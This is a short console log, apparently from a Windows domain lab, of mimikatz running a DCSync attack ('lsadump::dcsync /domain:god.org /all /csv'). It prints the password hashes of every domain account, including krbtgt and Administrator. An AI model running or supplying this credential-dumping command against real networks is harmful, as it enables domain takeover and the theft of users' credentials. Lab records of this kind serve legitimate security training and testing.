 C:\Users\liukaifeng01\Desktop\mimikatz_trunk\x64>mimikatz.exe privilege::debug "lsadump::dcsync /domain:god.org /all /csv"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
502 krbtgt 58e91a5ac358d86513ab224312314061 514
1106 ligang 1e3d22f88dfd250c9312d21686c60f41 512
1107 DEV1$ bed18e5b9d13bb384a3041a10d43c01b 4128
1104 ROOT-TVI862UBEH$ e9c2a9d08c909d2324f97a74579f5a1a 4096
1000 liukaifeng01 4f1a2b2cf1dd79ae22a7f198412d7e51 544
500 Administrator 4f1a2b2cf1dd79ae22a7f198412d7e51 512
1001 OWA$ dc3165bdb5a775d393b874f2a55c2b69 532480
1105 STU1$ 1fd911fd0850e41bc867bc9603cdfc44 4128
mimikatz #